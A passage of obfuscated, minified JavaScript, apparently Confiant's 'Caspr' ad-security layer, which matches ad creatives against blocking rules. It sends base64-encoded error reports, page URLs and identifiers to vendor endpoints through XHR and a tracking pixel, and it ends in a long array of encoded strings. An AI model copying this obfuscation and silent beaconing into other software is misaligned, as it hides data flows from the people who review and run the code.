_0x381654=_0x5ab544['d']===_0xaace('0x11d');_0x1707f6=_0x1b6cc2(_0x4fa1f2,_0x2db8b0,_0x5d2f4b,_0x34df67,_0x337a7f,_0x153b37,{'isPrebidCommentBlocking':_0x381654});if(_0xae4566(_0x4248cf)&&!_0x41edcc())_0x5ac028=![],_0x477096=![];else{if(_0x1707f6[_0xaace('0x16d')])_0x14fc63()&&(_0x58c76c[_0xaace('0x16d')]=!![],_0x58c76c[_0xaace('0x179')]=_0x4248cf,_0x58c76c[_0xaace('0x188')]=_0x1d1d2e[_0xaace('0x1c7')],_0x58c76c['bd']=_0x35bd18),_0x153b37=[_0x1707f6[_0xaace('0x1b0')]||''];else _0x14fc63()&&(_0x58c76c['bd']=_0x35bd18);_0x477096=!![];break;}}}}if(_0x477096)break;}if(_0x337a7f&&_0x477096&&_0x1707f6[_0xaace('0x16d')]&&!_0x14fc63())window[_0xaace('0x128')][_0xaace('0xd')](_0xaace('0x1b5'));else!_0x337a7f&&(window[_0xaace('0x99')][_0xaace('0x50')][_0x2db8b0['f']][_0xaace('0x93')](_0xbb9238,_0x153b37),_0x477096&&_0x1707f6[_0xaace('0x16d')]&&_0x2db8b0['f']===_0xaace('0x107')&&_0x4b25ab(_0x4fa1f2));return{'blockingResults':_0x1707f6};}function _0x27b351(_0x4d7196,_0x47d221){var _0x591bc6=_0x4d7196[_0xaace('0x66')]('<'+_0x47d221);if(_0x591bc6===-0x1)return _0x4d7196;var _0x1afb15=_0x4d7196[_0xaace('0x66')]('>',_0x591bc6);if(_0x1afb15===-0x1)return _0x4d7196;return _0x4d7196[_0xaace('0x49')](_0x1afb15+0x1);}function _0x4b25ab(_0x3b6f11){try{var _0x550689=window[_0xaace('0x173')]&&window[_0xaace('0x173')][_0xaace('0x53')]&&window[_0xaace('0x173')][_0xaace('0x53')][_0xaace('0x6f')]>0x0;if(_0x550689){var creativeAfterCasprScript=_0x27b351(_0x3b6f11,_0xaace('0x59')),_0x50fd42=window[_0xaace('0x173')][_0xaace('0x53')][_0xaace('0x66')](creativeAfterCasprScript)>-0x1;_0x50fd42&&(window[_0xaace('0x173')][_0xaace('0x127')](_0xaace('0x53'),''),typeof window[_0xaace('0x173')][_0xaace('0x96')]===_0xaace('0x17b')&&window[_0xaace('0x173')][_0xaace('0x96')]());}}catch(_0x5b14b5){}}function _0x5c6a48(_0x372d5a,_0x35657c){_0x35657c=_0x35657c?_0x35657c:this;var _0x337111=_0x24b4b0(_0x372d5a);_0x372d5a['h']==_0xaace('0x176')?_0x35657c[_0xaace('0x176')][_0x372d5a['f']]=_0x337111:_0x35657c[_0xaace('0x176')][_0x372d5a['h']][_0x372d5a['f']]=_0x337111;}function _0x317b18(_0x137dd0){return _0x137dd0[_0xaace('0x106')]&&!!_0x137dd0[_0xaace('0x106')][_0xaace('0x48')](/(Blocked a frame)|(Permission denied)|(Access is denied)|(Acceso denegado)|(Acesso negado)(Autorizzazione negata)|(Zugriff verweigert)|(Ingen tilgang)|(Toegang geweigerd)|(Erlaubnis verweigert)/i);}function _0x3ae080(_0x494799,_0x1f3982,_0x4dfdb8){var _0x513a8a={'f':_0xaace('0x107'),'h':_0xaace('0x77'),'r':[_0x494799]},_0x531466=_0x1b6cc2(_0x1f3982,_0x513a8a,0x0,0x0,![],'',_0x4dfdb8);return _0x531466[_0xaace('0x16d')];}function _0x4036be(_0x5976b6){return _0x3ae080(_0x5976b6,_0xaace('0xf2'));}function _0x56aae5(_0x17b4a8,_0x2eb6ac){return _0x3ae080(_0x17b4a8,_0x2eb6ac[_0xaace('0x150')]);}function _0x513516(_0x16728e,_0x561a06,_0x42d3e2){return _0x3ae080(_0x16728e,_0x561a06[_0xaace('0x150')],{'isDccboost':!![],'dccBlockingRate':_0x42d3e2});}function _0x237c3d(_0x32432d,_0x154123){try{var _0x42d2d3=typeof _0x18ca88===_0xaace('0x197')?_0x18ca88:0.01,_0x35ba09;_0x154123[_0xaace('0xd4')]&&[_0xaace('0x123'),_0xaace('0x139'),_0xaace('0x178')][_0xaace('0xda')](function(_0x30d93e){_0x35ba09=_0x35ba09||_0x154123[_0xaace('0xd4')][_0xaace('0x66')](_0x30d93e)>-0x1;});var _0x426fc5=_0x35ba09||_0x211b2e==0x2||Math[_0xaace('0x16e')]()<=_0x42d2d3,_0x7ca489=!!_0x377589;if(!_0x426fc5)return;_0x154123[_0xaace('0x92')]=_0x32432d[_0xaace('0x106')],_0x154123[_0xaace('0x7d')]=_0xaace('0xa6'),_0x154123[_0xaace('0x188')]=_0x3d7200,_0x154123['uh']=_0x3d7200,_0x154123[_0xaace('0x140')]=_0x3c63b6();try{_0x154123[_0xaace('0x15')]=_0x1d708f,_0x154123[_0xaace('0x129')]=_0x181e44(),_0x154123[_0xaace('0x6')]=!!_0x23fdb3(),_0x154123[_0xaace('0xfd')]=!!_0x4cad6c,_0x154123[_0xaace('0x13e')]=_0x14fc63();}catch(_0x1d710f){}if(_0x154123[_0xaace('0xd4')]==_0xaace('0x10a')){_0x154123['uh']=_0xaace('0x100');var _0x2acf96=btoa(JSON[_0xaace('0x28')]({'sendUrl':_0xb1783b+_0xaace('0x1aa'),'payload':btoa(JSON[_0xaace('0x28')](_0x154123))})),_0x20e0a2=_0xaace('0x14a')+_0x1a69e3+_0x2acf96;try{_0x35b4a9[_0xaace('0x144')](_0x20e0a2,'*');}catch(_0x340fea){window[_0xaace('0x61')][_0xaace('0x144')](_0x20e0a2,'*');}return;}var _0x182ee3,_0x22db40=![];_0x7ca489&&(_0x182ee3=JSON[_0xaace('0x28')](_0x154123),_0x182ee3=btoa(_0x182ee3),_0x22db40=_0x377589(_0xb1783b+_0xaace('0x1aa'),_0x182ee3));if(!_0x7ca489||!_0x22db40){var _0x3b540d=new _0x1caa31();_0x3b540d[_0xaace('0x161')]=function(){this[_0xaace('0x4f')]===0x4&&(_0x211b2e==0x2&&console[_0xaace('0x11e')](_0xaace('0x1c3'),_0x154123));},_0x3b540d[_0xaace('0x10b')](_0xaace('0x1c4'),_0xb1783b+_0xaace('0x1aa'),!![]),_0x3b540d[_0xaace('0x12d')](_0x182ee3);}}catch(_0x474e2f){console[_0xaace('0x11e')](_0xaace('0x90'));}}function _0x25866f(){var _0x98fda0=_0x3c63b6();return _0x211b2e==0x2||(_0x98fda0==_0xaace('0x8e')||_0x98fda0==_0xaace('0x17a')||_0x98fda0==_0xaace('0x60'));}function _0x19cb1a(_0x4e69d4){if(_0x14fc63())return _0x58c76c[_0x76c358];var _0x23ad67=_0xf52f51(_0x1d1d2e[_0xaace('0xff')],_0x1d1d2e[_0xaace('0x1c7')]),_0x5bca08=_0x3c63b6()==_0xaace('0x76')||_0x4e24a0(),_0xef678c=_0x55cb49[_0xaace('0x104')](),_0x4baa6a=_0xef678c?_0x55cb49[_0xaace('0x73')](_0xef678c):'',_0x3fb9cc='';return _0x5bca08&&(_0x3fb9cc=_0x55cb49[_0xaace('0x73')](_0x55cb49[_0xaace('0x30')]()),_0x3fb9cc===_0xaace('0x62')&&(_0x3fb9cc='')),_0x4baa6a=_0x3fb9cc+_0x4baa6a,_0x5bca08&&_0x4baa6a[_0xaace('0x6f')]>0x0&&(_0x4baa6a=_0xaace('0xa5')+_0x4baa6a+_0xaace('0x191')),_0x81133e[_0xaace('0x6f')]>0x0&&(_0x4baa6a+=_0xaace('0x54')+_0x81133e[_0xaace('0x2d')]('\x0a')),_0x4e69d4&&(_0x4baa6a+=_0xaace('0xd6')+_0x4e69d4),_0x23ad67[_0xaace('0xea')]&&(_0x4baa6a+=_0xaace('0x1')+_0x23ad67[_0xaace('0xea')]+_0xaace('0x1af')),_0x23ad67[_0xaace('0x3a')]&&(_0x4baa6a+=_0xaace('0x1')+_0x23ad67[_0xaace('0x3a')]+_0xaace('0x1af')),_0x4baa6a;}function _0x23fdb3(){return!!(window[_0xaace('0x18e')]||window[_0xaace('0x196')]);}function _0x2badb0(_0x4e0d5b){var _0x384b68=_0x3818b1;if(_0x4e0d5b['l']&&_0x4e0d5b['l'][_0xaace('0x6f')]){if(_0x4e0d5b['l'][0x0]['ot']===_0x506919||_0x4e0d5b['l'][0x0]['ot']===_0x385c19||_0x4e0d5b['l'][0x0]['ot']===_0x7f653b)_0x384b68=_0x3dd8ec,_0x4e0d5b['l'][0x0]['m']==='r'&&(_0x384b68=_0x2ad1e7);else{if(_0xae4566(_0x4e0d5b['l'][0x0]))return _0x384b68=_0x3dd8ec;else{if(_0x4e0d5b['l'][0x0]['ot']===_0x17fdfd)return _0x384b68=_0x53c934;}}}return _0x384b68;}function _0x213570(_0x4d0f02){return _0x4d0f02['l']&&_0x4d0f02['l'][_0xaace('0x6f')]&&(_0x4d0f02['l'][0x0]['ot']===_0x57a349||_0x4d0f02['l'][0x0]['ot']===_0x4ac15c);}function _0x340dbd(_0x4e9f3e){var _0x13d87d=_0x213570(_0x4e9f3e);return!_0x13d87d||Math[_0xaace('0x16e')]()<=(_0x517d28||0x0);}function _0x247e36(){var _0x4f8cfe=_0xf52f51(_0x1d1d2e[_0xaace('0xff')],_0x1d1d2e[_0xaace('0x1c7')]);try{var _0x36253e=_0x53f278()&&!!_0x4f8cfe['id'][_0xaace('0x41')],_0x897a58=_0x13ea69()||_0x36253e,_0x35361a=0.05,_0x20ef49=Math[_0xaace('0x16e')]();if(!_0x897a58||_0x20ef49>_0x35361a&&!_0x4f8cfe[_0xaace('0x97')])return;_0x4f8cfe[_0xaace('0x9f')]=_0x897a58?_0x4f8cfe[_0xaace('0x97')]>0x0?0x3e8:0xaf:0x0;}catch(_0x52a530){if(_0x211b2e>0x0)console[_0xaace('0x152')](_0x52a530);}}function _0x2b78b3(_0x1919c2){_0x1919c2[_0xaace('0xc9')]==_0xaace('0x72')&&!_0x1919c2[_0xaace('0xd1')](_0xaace('0x138'))&&_0x1919c2[_0xaace('0x127')](_0xaace('0x138'),_0xaace('0x170'));}_0x3446b3();if(_0x456860&&!_0x456860[_0xaace('0x9b')]){var _0xaa498=_0xd5b92f('');_0xaa498?_0x13e6c6(_0xaa498):_0x247e36();}if(_0x1d1d2e){var _0x4d9dbf=_0x211b2e==0x3;_0x4d9dbf&&(window[_0x1d1d2e[_0xaace('0xff')]][_0x1d1d2e[_0xaace('0x1c7')]][_0xaace('0x10c')]=![]);}}catch(_0x461c50){var _0x2ebf81={};_0x2ebf81[_0xaace('0xf1')]=![];var _0x340619=null,_0x3bbdaa=typeof _0x18ca88===_0xaace('0x197')?_0x18ca88:0.01,_0x5d6936=![];[_0xaace('0x181'),_0xaace('0x118'),_0xaace('0x10d'),_0xaace('0x1a1')][_0xaace('0xda')](function(_0x296a17){_0x5d6936=_0x5d6936||_0x3d7200[_0xaace('0x66')](_0x296a17);});try{if(!_0x1d1d2e)throw _0xaace('0x75');var _0x247425=window[_0x1d1d2e[_0xaace('0xff')]][_0x1d1d2e[_0xaace('0x1c7')]],_0x1fd4f7=!!(window[_0xaace('0x18e')]||window[_0xaace('0x196')]),_0x558259=_0x247425['t'];_0x247425[_0xaace('0x1bc')]&&(_0x558259=unescape(_0x558259)),!_0x1fd4f7&&window[_0xaace('0x99')][_0xaace('0x50')][_0xaace('0x107')][_0xaace('0xc2')](document,_0x558259);}catch(_0x4902e8){console[_0xaace('0x152')](_0xaace('0xaf'),_0x4902e8),_0x2ebf81[_0xaace('0xf1')]=!![],_0x340619=_0x4902e8;}if(!_0x5d6936&&Math[_0xaace('0x16e')]()>_0x3bbdaa){if(_0x340619)throw _0x340619;else throw _0x461c50;}var _0x24dda5=!!_0x377589,_0x3eaf38=_0x1d1d2e?window[_0x1d1d2e[_0xaace('0xff')]]:null;_0x2ebf81[_0xaace('0x92')]=_0x461c50[_0xaace('0x106')],_0x2ebf81[_0xaace('0x7d')]=_0xaace('0xa6'),_0x2ebf81[_0xaace('0x188')]=_0x3d7200,_0x2ebf81['uh']=_0x3d7200,_0x2ebf81[_0xaace('0xd4')]=_0xaace('0xd2'),_0x2ebf81[_0xaace('0x152')]=_0x461c50[_0xaace('0xd3')](),_0x2ebf81[_0xaace('0x129')]=window[_0xaace('0x77')][_0xaace('0x128')][_0xaace('0xd3')](),_0x2ebf81[_0xaace('0x105')]=JSON[_0xaace('0x28')]({'prefixedTpid':_0x3d7200,'wrapper':_0x1d1d2e,'rules':typeof _0x16aca2==_0xaace('0x14b')?_0x16aca2[_0xaace('0xd3')]()[_0xaace('0xa')](0x0,0x64):typeof _0x16aca2,'context':_0x3eaf38?Object[_0xaace('0x187')](_0x3eaf38):null});var _0x334044=btoa(unescape(encodeURIComponent(JSON[_0xaace('0x28')](_0x2ebf81)))),_0x4a259a=_0xaace('0x12b');_0x42ebde&&(_0x4a259a=_0x42ebde);var _0x594952=_0x4a259a+_0xaace('0x1aa');if(_0x24dda5){var _0x23555e=_0x377589(_0x594952,_0x334044);if(!_0x23555e){var _0xc2db28=new _0x1caa31();_0xc2db28[_0xaace('0x10b')](_0xaace('0x1c4'),_0x594952),_0xc2db28[_0xaace('0x12d')](_0x334044);}}else{var _0xc2db28=new _0x1caa31();_0xc2db28[_0xaace('0x10b')](_0xaace('0x1c4'),_0x594952),_0xc2db28[_0xaace('0x12d')](_0x334044);}if(_0x340619)throw _0x340619;}};
    Caspr(
      rulesArg, tag, prefixedTpidArg, wrapper, adServerFromSettings, context
    );
  }
  var cache={},getSerializedCaspr=function(n,i,t){var o=!1;try{var e=window.top.confiant?window.top.confiant.settings:null,i=i||e}catch(n){o=!0,i=confiantCommon.confiantTryToGetConfig("gpt")}if(!i)throw Error("Confiant failed to init. No configuration. Contact support@confiant.com");e=t||i.propertyId;if(o||(window.top.confiant||(window.top.confiant=Object.create(null)),window.top.confiant.tmp=window.top.confiant.tmp||{},window.top.confiant.tmp[e]=window.top.confiant.tmp[e]||{r:i.rules}),casprInvocation)return t=(n=!(void 0!==n&&!o)||n)?"safeframe":"friendly",cache[t]&&cache[t][e]||(o=i.adServer||"https://protected-by.clarium.io",n=!n&&i.rules?"window.top.confiant.tmp['"+e+"'].r":n&&i.rules?'"'+btoa(JSON.stringify(i.rules))+'"':"{}",i="window.isActive=true;window.ImageRef=Image;(function(){var casprInvocation = "+casprInvocation+";\n",i+="casprInvocation("+n+', null, "wt_" + window["'+e+'"]["tpid"],'+'{"uniqueHash":"'+e+'","tpIdentifier":window["'+e+'"]["tpid"]},'+'"'+o+'")})()'+";\n("+function n(i,t,o){var e="",a=Math.ceil(1e7*Math.random()),c="",r="",s=window[i]["tpid"],d=!!s,f="wt_"+s,w="v3"+(new Date).getTime().toString(32),p=window[i][s].delayPixelByMS;if(!o&&p)setTimeout(function(){n(i,t,!0)},p);else{try{e=(e=JSON.stringify(window[i][s]["id"])||"")&&escape(btoa(e));try{l=(l=window[i][s]["pageURL"])||""+window.top.location.href}catch(n){l=document.referrer}var l,v=(l=l||"").indexOf("//"),g=l.indexOf("/",v+2);-1<v&&(c=l.substr(v+=2,(g<0?l.length:g)-v)),c=encodeURIComponent(c),r=btoa(JSON.stringify(window[i][s]["d"]))}catch(n){console.error(n)}~t.indexOf("//")||(t="https://"+t);o=!0;try{o=(o=void 0===(o=window[i][s]["isPxlReq"])||o)&&!window.isPxlSent}catch(n){o=!0}o&&d?((new ImageRef).src=t+"/pixel?tag="+f+"&v=5"+"&s="+w+"&id="+e+"&cb="+a+"&h="+c+"&d="+r,window.isPxlSent=!0):l&&~l.indexOf("protected-by-dev.confiant.com")&&console.warn("Confiant: skipping pixel",d,o)}}+')("'+e+'", "'+o+'", false)',cache[t]=cache[t]||{},cache[t][e]=escape(i)),cache[t][e];throw Error("Confiant failed to init. Blocking layer not found. Contact support@confiant.com")};confiant&&confiant.services&&!confiant.services().getSerializedCaspr&&confiant.services().registerService("getSerializedCaspr",getSerializedCaspr),confiant&&confiant.services&&!confiant.services().casprInvocation&&confiant.services().registerService("casprInvocation",casprInvocation);
  var _0x2138=['txDMBM8=','ywfWENO=','u2fmDg8=','z2v0u2XVDeLKtwfW','D01mwuG=','CgfYzw50rwXLBwvUDa==','zgLZCgXHEu92zxj3CML0zq==','BhbtyuK=','y2zez0u=','tM5xsMO=','DhjPCgXLlwXPzNq=','te5bywm=','CwLzEwu=','Au5zsNi=','AxnnC25bC3rtDgfJAW==','zMLYC3rdAgLSza==','tNPrsu8=','Dgjgs3G=','y0nNzNa=','B2jptg4=','C2nYAxb0','AKHTvei=','AgfZt3DUuhjVCgvYDhK=','AMTqwwy=','BxnMDf9Tzwq=','y2HPBgrmAxn0','oxW3Fdb8ohWXFdv8nhWZFdz8mG==','y21WqxbWBgLLCW==','vfjUBum=','x3LPzwXKx2DYB3vWx2LKC18=','CfDJA2G=','B2fiwLe=','ANmUz3vTz3vTlMnVBs9Zzxj2AwnLCY5QCW==','AxnbChnuywDezxrLy3rLza==','rK5pqvK=','4PQHngfKCZ4=','D2PXzeS=','A2v5CW==','DgfNtMfTzq==','zNnSC3O=','z2v0rwXLBwvUDhncEvrHz05HBwu=','zvfzExC=','ChjVCgvYDhLjza==','tMf0AxzLqwrty2fUBMLUz0LUDM9JyxrPB24=','EKvfu0K=','mhWZFdf8mNW0','v2PSvMm=','quLiAg0=','zgvMyxvSDfzPzxC=','x2LMCMfTzq==','B3PHzfy=','uhjVy2vZC1jLC3bVBNnL','y21Wrgf0yq==','CgfYC2u=','yuLVqLi=','uNvosva=','nxW0Fdn8mxWYFda=','nhWYFdb8m3WX','yM91BMnLEa==','wMLcA3u=','u2XVDcbPCYb1BMrLzMLUzwq=','Bg9N','Aw50x3zLCNnPB24=','tNrAANO=','yNKUy2XHCML1Bs5PBW==','u291C0S=','AwHKq0e=','ChvIywrZ','CMfPtNa=','ywqTAw5SAw5L','DMfYignVBMzPyw50rgzWv3jHCca9ia==','te90rxC=','ue1urNu=','u2XRBNO=','zxH0ugXHy2vTzw50uhjVDMLKzxi=','rwTcufy=','z2v0qxr0CMLIDxrL','yxn0q3jLyxrPDMvdB21Tzw50','Dg9mB3DLCKnHC2u=','zgf0yxnLDa==','CM9TtNi=','zxH0q3jLyxrPDMvdB21Tzw50','y2XYBs1JDY1OzwfK','zw5KyMW=','zgvMAw5LugfZC2jHy2S=','s3PnEu8=','Aw5Uzxjive1m','yuLbqu8=','m3WWFdj8nxWXFdq=','AxnhDw1NDw1bza==','DgfN','t0nhCxO=','C1bqvee=','ywrKzwroB2rLCW==','z29Vz2XLDgfN','weDhCei=','Aw52B2TLqxv0B1jLzNjLC2HjzKnVBMzPz3vYzwqGyxjNCYbZAg91BgqGyMuGyw4GqxjYyxK=','B3bLBG==','ywrZ','y2nmzKK=','mhWXFdv8nhW2FdH8n3WZFdi=','sgjsy24=','x2HLAwDODf8=','zvLRDKi=','BwvZC2fNzq==','jYWGBNvSBcWG','Bhniz0K=','CeHwtvG=','C3jJzg9J','AxntyG==','suzsqu1f','y29UzMLHBNrFDgfNx2HVBgrLCG==','y29UzMLHBNrdzg4=','reLw','z3bJ','CuvPBM8=','CMvTB3zLq2HPBgq=','Dfr5reO=','rvzSqNK=','DffVthy=','yxbWBhK=','z2v0qwrnyxa=','AxnfEhrqBgnTDeLUrgL2','ELnItu0=','z3b0x2fUzf9WCMvIAwrFDJnS','z1z2D1C=','EePurMG=','ug9ZDfjLBgvHC2u=','m3W1Fdj8mhW0FdD8nNWX','ywLIug8=','uvDyDxa=','EMXiwhi=','EwfVqu0=','B3zLCMXVywrpCgvU','zgf0ys1JB25MAwfUDc1Pza==','C21ezNm=','AgL0Cwi=','C1Hyyxe=','w29IAMvJDcbbCNjHEv0=','r1vnr1vnquq=','Dw5KzwzPBMvK','qLnyqu0=','ufDZB3y=','y2HPBgrYzw4=','r09pr0Xfx0rju1bmqvK=','D2LUzg93','BwfWCgLUzW==','z2v0u2vYAwfSAxPLzenHC3bY','Axnhrq==','Axnf','v2jZvgO=','zxH0zxjUywXjza==','EMDfAxu=','s1LLzgq=','v3jrvvK=','sejetNG=','zfL0sgq=','q3vZDg9TignHBgXIywnRigzHAwXLzcb3AxrOigfUigvYCM9YoIa=','u3jNqLG=','DM52zeC=','CKTuyNa=','mJL8nNWYnhWXnNW5Fdf8mJb8mJv8mhWXm3WZFdm0Fdm3FdmWFdiZFde5Fdi3Fdm5Fdi2FdeXFdiXFdeYFde1Fdm2Fde4FdmXFdmZFdH8mZj8mJj8n3WZohWXnhWYFdv8nhWXn3WYohWZnxWXma==','su9VCKe=','rLPgBM0=','BwLZC2LUzYbJB25MAwfUDerMCfDYyxa=','D2npuu8=','rxH0zxjUywWGCgXHy2vTzw50igzVDw5K','DMPlEMu=','sg9gAKe=','s0j4EKO=','AgvPz2H0','vu5ervjut05f','z2v0qwrvBML0ugf0Aa==','r3bgBeu=','AxnqzxjM','yw9Ns3y=','CgfYzw50','uMDRqxO=','AxnoyxrPDM9bza==','BgvUz3rO','Aw50zwDYyxrPB25FDMvYC2LVBG==','txv0yxrPB25pyNnLCNzLCG==','Aw5KzxHpzG==','zLDOC3G=','y29Uy2f0','qwvitvm=','yNvPBgrdB250zxH0','uK5RrhG=','z3b0tgLIrNjHBwvjza==','uMvMCMvZAcbKAxnHyMXLzcb3AgvUienevcbPCYbHy3rPDMu=','Axb0pIG=','zLHQuMG=','Bwf0y2G=','uMn2C0C=','AK1PqMu=','DxnLCKfNzw50','phnJCG==','Aw50x3r5Cgu=','x2nYzwf0AxzLx2LKC18=','BMf0AxzVqwrZ','ChjVDMLKzxi=','n0DqEhDRsgzKu3DUlu9WAhrlwNDjugL2zMzR','vwPrywC=','y2XVC2vFywq=','CNHtuu0=','zxjYB3i=','yMLUza==','y29UzMLHBNruCNLuB0DLDenVBMzPzW==','ChjLDMLLDW==','C0jJCvy=','wwXqDvK=','zxH0lwzYyw1LCY1TDxrHDgLVBK9IC2vYDMvYq2fSBgjHy2S=','ywnyufG=','qK9vtKnfx1G=','yM9KEq==','mhW1Fdj8oxW4FdeWFdn8n3WXFdz8na==','quvzBfe=','Axnnu0zutwvKAwf0Aw9Uu3rHy2S=','te14DKG=','Ahr0Chm6lY8=','C3vIC3rY','yvHuq3y=','y3jLyxrL','mhW2Fdf8mNW1Fdn8nhW3','C2fhC0y=','C2HVDwXKqMXVy2S=','zgLZCgXHEq==','AvrQtM4=','AxntzNjT','suvHs00=','Aw50zwDYyxrPB25ezxrHAwXZ','zM9YBq==','BwfW','DKD1qw0=','ExDZBKi=','Cerov1u=','zg9bzfnJyw4=','t3LHyw8=','seDgrMO=','AxnqEgXszxe=','y2rUlMnVBMzPyw50lwLUDgvNCMf0Aw9UCY5Uzxq=','A21MyMi=','C2HVDwXKvxnLtwfWCgLUz0fUzefJDgL2yxrPB25pDMvYCMLKzq==','DevKvwq=','q01zELO=','uu1wtfm=','nhWWFdn8mxWY','wxf5Afm=','Dhj1zq==','CMvNAxn0zxjtzxj2AwnL','y2jsyxrL','m3WXFdj8nhW1Fdz8ma==','veP2uLq=','AM9PBG==','zg9JDw1LBNq=','C3vIC3rYAw5N','zhnUr00=','C2vUzefKq29UDgv4DfrVqwrszxbVCNrLCG==','Dfb4CLG=','vfjjueXfx0XjrLq=','C2XVDfjLBMrLCKvUzgvK','zMLSDgvY','rfDyExu=','AxnbwK9UBhK=','yNPjsvy=','Axb0pG==','BgDLqMG=','AhrTBd4=','B25SB2fK','B1nAwMe=','AgfimfjXovP0DNjSvJvKANHpALfjAeDSvgnr','BLz2ywG=','C2XPy2u=','sNP2veG=','B25tCMnKB2nszxnLDa==','ywrptKO=','DvLHy00=','nxWWFdr8mxWYFdm=','uhHezNi=','zw5JvhLWzq==','AgP5A3C=','AKrNuxa=','EKn3EeG=','D2fZrgLHz25VC3rPy1rVB2Xby3rPDMf0zwq=','CgzqseG=','DMfSDwvZ','EuPrtKK=','qLvRvhG=','tefHrwe=','ufLSANq=','oxWXohWXmNWXnxWZFdv8nNWXnhW0FdH8mtz8n3WXn3WXmhWXm3WXoxWYFdb8mxWXmq==','Axnqrfm=','y29syxrL','pceTlsbvBMrLCNrVBMuGy3jLyxrPDMuG','zM9YrwfJAa==','Bg9JyxrPB24=','s2vIEw0=','AgjFyMLKzgvY','tvrTvvi=','Ahr0Ca==','DxrFy29UDgfPBMvY','rhHVueu=','y2XHC3noyw1L','CLLoB0O=','EwDRtfm=','t3jRvK4=','zM50BMu=','CgHLuMm=','ywrdB25MAwC=','uNjsueq=','BNjVEuq=','zLzYrKC=','vfjmquG=','Dw5HyMXLihrVigrLDgvYBwLUzsbWBgfJzw1LBNqGC2L6zsa=','BNr2','AxnbBxbbza==','ruTMCxG=','s2z3thu=','s3b5vhi=','ywn0AxzHDgLVBG==','vvnTvLu=','A2fYz28=','AfjxA2O=','y29UzMLHBNrbDxrVuMvMCMvZAeLUDM9JyxrPB24=','z29Vz2XLDgfNigLZig5VDcbMB3vUzcbVBIb0AguGCgfNzq==','wufKAeq=','AxnyrG==','sfb4wey=','C0niv3C=','r2zWEMu=','x2fKDMvYDgLZzxjFAwrZxW==','z29Vz2XLx2fKCW==','uhffEwi=','y3jLyxrPDMvjza==','zwXLBwvUDa==','CMvTB3zLrxzLBNrmAxn0zw5LCG==','tuzdqKK=','yKL1wuO=','D2LKDgG=','AxnoyxrPDMvty2fU','Bxfev28=','mxW2Fdv8mNWWFdn8na==','re9UwuG=','zgnIuMf0zq==','q0vmvfjb','y2fSBgjHy2S=','BMf0AxzV','ANjkq1m=','yNvPBgrdB250zxH0xZi=','y29UzMLHBNrbDxrVuKzdyG==','ChvIywrZlxjLzNjLC2G=','yuLmwxq=','qMLRr1q=','DhLWzq==','tLrAA1e=','tufbreG=','sKrJtMq=','CxHUv0i=','uunmsKG=','ChvZAa==','zMLUzeLUDgvNCMf0Aw9Urgv0ywLSCW==','tKfusvzp','twTQtuq=','AxndzNq=','CMnMs28=','rfHWEfK=','zNjHBwvfBgvTzw50','tNHUvM4=','ufPkuKm=','sxDfvxO=','u2niANu=','y0TpEe0=','yvz3uwe=','vxrPBa==','z2v0uMvZCg9UC2vjBMzVCM1HDgLVBG==','zK5rseW=','x2nVBxbHBNLFAwrZxW==','DefnqNi=','Aw5Qzwn0qwrHChrLCG==','zfrtyMi=','vvD3y3m=','tKTuA0q=','y1fLswG=','DuzssLC=','y21WsgvHBhrOt2jQ','B2zMC2v0v2LKDgG=','z3b0x2fUzf9WCMvIAwq=','r1DdC08=','u3vxzxq=','y29UDgvUDfDPBMrVDW==','AevVA1e=','BNnxvvC=','CgXHy2vTzw50x2nYzwf0AxzLx2LK','CgXHy2vTzw50','r1fVB2e=','x2nHBxbHAwDUx2LKC18=','y2vSDhjH','C3bSAwnL','sxfctxq=','D3jPDgvjzNjHBwu=','nhWXFdb8m3WY','mZnHy3jVC3m=','AxnSuvq=','zMXVB3i=','wfzVEuK=','wNfRs1e=','q29UzMLHBNqGzMfPBgvKihrVigLUAxqGAgvHzgvYDgfN','y25TAuO=','sM56veu=','DLz0vva=','AgHkuNa=','qunst1nt','Aw5Qzwn0tM9Kzq==','Bhvct3e=','A0fsv1a=','AxHnzgW=','zwDICwi=','DhroCwW=','zgv2tw9Kzq==','sK9PrM4=','u3HgsxC=','B3jxvge=','Ae9zwMu=','rejZuue=','uxbAEvy=','l2DWDc9JB25MAwCUANm=','Aw5PDev4Axn0Aw5Nu2XVDhm=','AvPSBe4=','r0v3Egq=','AxnjBNrLz3jHDgLVBKvUywjSzwq=','mhWZFdr8mNWX','Cgf0DgvYBG==','CgXHy2vTzw50swq=','z2v0u2XVDhm=','D3jPDgu=','C2XVDa==','whfAwfa=','yxbWzw5Kq2HPBgq=','AxnfEhrqBgnTDa==','zMLUza==','zMLQD0S=','r3rktfq=','yNGTz2jPlwzYyw1L','CvLTs0i=','zu55CKS=','y25MDdPLCNi6','BuDvBvq=','rePequC=','sxDsBKS=','sM1fDMK=','AxnbEgvSu3bYAw5Nzxjbu1rnzwrPyxrPB25tDgfJAW==','q1zcwvC=','s0DbDLC=','x2fKz3jVDxaYx2LKC18=','z2vVqxbWzw5Kq2HPBgq=','D2LUBMLUz0jPza==','uNnlq0O=','DgnpqKK=','Eu5vDfi=','Axnnyxn0zxi=','Dg9tDhjPBMC=','t29hA3e=','C3r5Bgu=','D0z5r3G=','zNvUy3rPB24=','Aw5JBhvKzxm=','CMvWBgfJzq==','Eg1cseK=','CgfYzw50tM9Kzq==','q0vnvwC=','v21AEK0=','ChjVDg90ExbL','q0DyB28=','B2jZzxj2zq==','qM1JENK=','uuTtywe=','AgXxBu4=','zKvouNy=','t3jzDMW=','y29UzMLHBNrFCMvMCMvZAa==','yMXPr1y=','swXlAg0=','pgHLywq=','B3v0yNjHAw4TzgLZCgXHEq==','khDPBMrVDYW=','zu9ltNm=','zgLZCgXHEtPUB25L','B2zMC2v0sgvPz2H0','DK1XyKS=','z2v0u2XVDevSzw1LBNrjza==','sNP1yMq=','tgztuLu=','r21LzLa=','y2fSBa==','DhbWqNq=','t2jQzwn0','zxnsyxrL','nxWYFdr8mxWWFdm=','pceTlsblyxjNBYbJCMvHDgL2zsa=','y25MDdPJyJO=','zKHqCvi=','AxnfEhrcBg9JA2LUz0XHEwvYsw5Qzwn0Aw9U','DwfZwue=','t1LPBe4=','C3rYAw5NAwz5','sxfdzeq=','ALH3z1K=','ywrKrxzLBNrmAxn0zw5LCG==','runwzeO=','AgvHza==','C3jJ','vwPjDLi=','qxbhzwi=','DNrAAuC=','DvLJzha=','DKn5zva=','yKzQAui=','yM91BMnLlxG=','z3b0','z0feAMy=','wvjlyMG=','Cfzgy2i=','z29Vz2XLx2fKC19PzNjHBwvF','x19ZCgfYA2zSB3C=','CMvTB3zL','m3WXFdj8nhWW','rfrVCMK=','BKDOAxu=','DgLoBKO=','z29Vz2XL','Dg9W','C2v0qxr0CMLIDxrL','Eu1PBey=','zMD4rx